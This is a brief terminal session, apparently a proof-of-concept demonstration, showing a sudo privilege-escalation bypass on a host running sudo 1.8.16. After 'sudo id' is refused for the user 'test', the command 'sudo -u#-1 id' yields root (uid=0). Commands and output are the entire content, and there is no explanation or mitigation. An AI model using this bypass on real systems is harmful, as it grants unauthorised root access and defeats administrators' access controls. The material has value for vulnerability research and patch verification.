 $ sudo -V
Sudo version 1.8.16
Sudoers policy plugin version 1.8.16
Sudoers file grammar version 45
Sudoers I/O plugin version 1.8.16
$ whoami
test
$ id
uid=1000(test) gid=1000(test) groups=1000(test)
$ sudo id
[sudo] password for test:
Sorry, user test is not allowed to execute '/usr/bin/id' as root on iZuf67897txcvr26qx0je8Z.
$ sudo -u#-1 id
[sudo] password for test:
uid=0(root) gid=1000(test) groups=1000(test)
$